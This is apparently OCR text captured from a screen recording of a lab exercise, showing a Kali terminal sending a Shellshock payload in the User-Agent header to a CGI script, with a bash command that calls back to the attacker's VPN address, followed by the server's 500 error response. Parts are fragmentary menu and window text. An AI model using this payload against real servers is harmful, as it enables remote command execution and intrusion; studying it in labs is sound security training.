 File Machine View Input Devices Help
2
VPN 10.13.37.178
0:37
10.10.40.69/cgi-bin/test.cgi
Shock
10
File Actions Edit View Help
Hello Wo
Shock
NC
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at 10.10.40.69 Port 80</address>
</body></html>
* Closing connection 0
┌─[VPN 10.13.37.178][kali㉿kali]-[/home/kali/0day]
└─[★]$ curl -vvv 'http://10.10.40.69/cgi-bin/test.cgi' -H 'User-Agent:  () { :;}; /bin/bash -c "curl 10.13.37.178"'
*   Trying 10.10.40.69:80...
* Connected to 10.10.40.69 (10.10.40.69) port 80 (#0)
> GET /cgi-bin/test.cgi HTTP/1.1
> Host: 10.10.40.69
> Accept: */*
> User-Agent:  () { :;}; /bin/bash -c "curl 10.13.37.178"
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500 Internal Server Error
< Date: Sat, 26 Mar 2022 04:36:51 GMT
< Server: Apache/2.4.7 (Ubuntu)
< Content-Length: 608
< Connection: close
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
Right Ctrl